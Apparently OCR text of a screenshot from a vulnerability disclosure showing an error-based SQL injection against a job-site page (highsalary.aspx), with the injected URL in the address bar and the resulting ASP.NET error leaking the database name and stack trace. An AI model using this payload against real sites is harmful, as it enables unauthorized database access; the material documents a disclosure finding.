 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://1317hr.com/persondh/highsalary.aspx?key='%20and%20db_name()=0%20or%20'%'='%
沪指收复4400点
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'guanjia1317'
“/”应用程序中的服务器错误。
将 nvarchar 值 'guanjia1317' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'guanjia1317' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'guanjia1317' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserSt
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +150
MyITJob.DAL.Basic.DB.GetPageSQL(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSize, I
MyITJob.DAL.Basic.DB.MyExecutePage(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSize
MyITJob.BLL.Company.Posts.List4Show(PostSearchKey Key, Int32 Page, Int32 PageSize, String sqlAllFields, Int32& RecordCount, Int32& PageCount) +7581
MyITJob.BLL.Company.Posts.List4Show_Rich(PostSearchKey Key, Int32 Page, Int32 PageSize, Int32& RecordCount, Int32& PageCount) +252
MyITJob.PersonDH.UC.Post_Rich_list.BindPosts() +263
MyITJob.PersonDH.UC.Post_Rich_list.Page_Load(Object sender, EventArgs e) +33
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
www.wooyun.org